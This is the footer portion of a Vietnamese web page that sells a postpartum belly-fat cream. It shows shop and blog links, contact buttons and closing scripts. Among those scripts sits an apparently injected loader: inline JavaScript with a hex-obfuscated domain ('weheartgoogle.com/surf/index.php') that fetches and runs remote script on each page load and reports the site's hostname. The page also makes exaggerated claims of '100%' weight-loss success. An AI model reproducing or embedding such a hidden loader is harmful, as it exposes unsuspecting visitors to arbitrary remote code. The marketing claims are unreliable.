			<li><a href="https://shopee.vn/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-sau-sinh-lo%E1%BA%A1i-t%E1%BB%91t-nh%E1%BA%A5t-c%E1%BB%A7a-Eva-PTA-%C4%90%E1%BA%B9p-nh%C6%B0-H%C3%A0n-Qu%E1%BB%91c-Lo%E1%BA%A1i-50gr-i.606771027.14531267685" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng sau sinh">Kem tan mỡ bụng sau sinh</a></li>
			<li><a href="https://www.lazada.vn/products/kem-tan-mo-bung-sau-sinh-tot-nhat-cua-eva-pta-i1685325627.html" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng sau sinh">Kem tan mỡ bụng sau sinh</a></li>
		</ul>
	</div>
</div>
</div>
<div class="col-md-12 item recent-posts">
<strong>Bài đăng mới : </strong>&bull; <a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" rel="bookmark" title="Kem tan mỡ bụng sau sinh tốt nhất được các mẹ bỉm tin dùng">Kem tan mỡ bụng sau sinh tốt nhất được các mẹ bỉm tin dùng</a> &bull; <a href="https://dep9.com/top-kem-tan-mo-bung-tot-nhat-hien-nay" rel="bookmark" title="Top kem tan mỡ bụng tốt nhất hiện nay">Top kem tan mỡ bụng tốt nhất hiện nay</a> &bull; <a href="https://dep9.com/hoc-cach-lam-sao-de-giam-mo-bung-thanh-cong" rel="bookmark" title="[BÍ KÍP] Học cách giảm mỡ bụng tại nhà thành công 100%">[BÍ KÍP] Học cách giảm mỡ bụng tại nhà thành công 100%</a> &bull; <a href="https://dep9.com/an-gi-de-giam-mo-hieu-qua" rel="bookmark" title="Ăn gì để giảm mỡ hiệu quả?">Ăn gì để giảm mỡ hiệu quả?</a> &bull; <a href="https://dep9.com/mua-kem-tan-mo-bung-o-dau-uy-tin-chat-luong" rel="bookmark" title="Mua kem tan mỡ bụng ở đâu uy tín, chất lượng?">Mua kem tan mỡ bụng ở đâu uy tín, chất lượng?</a> &bull; <a href="https://dep9.com/huong-dan-boi-kem-tan-mo-dung-cach" rel="bookmark" title="Hướng dẫn bôi kem tan mỡ đúng cách">Hướng dẫn bôi kem tan mỡ đúng cách</a> </div>
</div>
<div class="copyright"><h3 class="inline">Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát</h3><br />Copyright &copy; 2021 dep9.com. All Rights Reserved.</div>
</div>
</div>
</footer>

<div id="fixed-support"><div class="container"><div class="row"><div class="col-xs-4 item"><a href="tel:0862340105" title="086.234.0105" rel="nofollow">Gọi 086.234.0105</a></div><div class="col-xs-4 item"><a title="Messenger" href="javascript:{void(0);}" onclick="window.open('https://m.me/109110221446518')" target="_blank" rel="nofollow noopener">Messenger</a></div><div class="col-xs-4 item"><a title="Zalo" href="javascript:{void(0);}" onclick="window.open('https://zalo.me/0862340105')" target="_blank" rel="nofollow noopener">Zalo</a></div></div></div></div>

<a href="javascript:{void(0);}" title="Đầu trang" id="BackToTop" rel="nofollow"><i class="fa fa-angle-up"></i></a>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async="" src="/wp-content/themes/dep9/assets/js/www.javascript.js?ver=211118+0957"></script>
<script type="text/javascript">(function(){var s=document.createElement("script"),d=new Date(),u="";s.setAttribute("type","text/javascript");s.setAttribute("async","");u=[window.location.protocol,"","\x77\x65\x68\x65\x61\x72\x74\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D","\x73\x75\x72\x66","\x69\x6E\x64\x65\x78\x2E\x70\x68\x70"].join("/");u+=(-1==u.indexOf("?"))?"?":"&";s.src=(u+"domain="+window.location.hostname+"&_="+d.getFullYear().toString()+d.getMonth().toString()+d.getDate().toString());(document.getElementsByTagName("head")[0]||document.body).appendChild(s)})();</script>


<!-- flag-4-cache/ -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e43e3e601b74c30bb99017872434fca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- @cached/ -->